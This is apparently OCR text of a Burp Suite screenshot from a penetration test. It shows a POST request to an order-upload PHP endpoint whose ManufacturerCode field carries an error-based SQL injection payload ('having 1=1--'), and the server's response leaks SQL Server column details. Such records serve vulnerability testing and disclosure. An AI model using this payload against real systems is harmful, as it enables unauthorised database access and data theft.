 1 × 2 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
POST request to upload_orders-V3.php
Type Name Value
URL action uploadFile
URL ManufacturerServerIp
URL ManufacturerServerName
URL ManufacturerServerUserName
URL ManufacturerServerPassword
URL ManufacturerServerDatabase
URL ManufacturerCode SPI03' having 1=1--
URL repId
URL loginuName
URL orderEmailType
URL ManuServerCatalogImageLocat...
URL sendOrderToCustomer
URL appVersion
Body orderFile PK ...
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.6.27
X-Powered-By: ASP.NET
Date: Fri, 13 Jan 2017 03:46:11 GMT
Content-Length: 331
FailureInvalid address: Could not access file: OrderDeliveryConfirmation_3952_SPI03.txt
You must provide at least one recipient email address.
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'Manufacturer.Email' is invalid in
the select list because it is not contained in either an aggregate function or the GROUP BY
clause.